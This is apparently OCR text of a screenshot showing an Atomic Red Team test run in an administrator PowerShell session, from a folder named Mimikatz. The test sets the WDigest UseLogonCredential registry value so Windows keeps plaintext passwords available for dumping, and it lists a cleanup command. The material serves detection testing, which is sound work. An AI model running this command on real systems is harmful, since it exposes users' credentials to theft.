 Administrator: PowerShell
Atomic Test GUID: c0413fb5-33e2-40b7-9b6f-60b29f4a7a18
Description: Sets registry key that will tell windows to store plaintext passwords (making the system vulnerable to clear text / cleart
ext password dumping). Upon execution, the message "The operation completed successfully." will be displayed. Additionally, open Regist
ry Editor to view the modified entry in HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest.
Attack Commands:
Executor: command_prompt
ElevationRequired: True
Command:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
Cleanup Commands:
Command:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 /f >nul 2>&1
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\art\Mimikatz\x64> invoke-atomictest t1112 -TestNumbers 3
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1112-3 Modify registry to store logon credentials
The operation completed successfully.
Done executing test: T1112-3 Modify registry to store logon credentials
PS C:\Users\art\Mimikatz\x64>  reg query HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest
Debuglevel    REG_DWORD    0x0
Negotiate    REG_DWORD    0x0
UTF8HTTP    REG_DWORD    0x1
UTF8SASL    REG_DWORD    0x1
DigestEncryptionAlgorithms    REG_SZ    3des,rc4
PS C:\Users\art\Mimikatz\x64>
Type here to search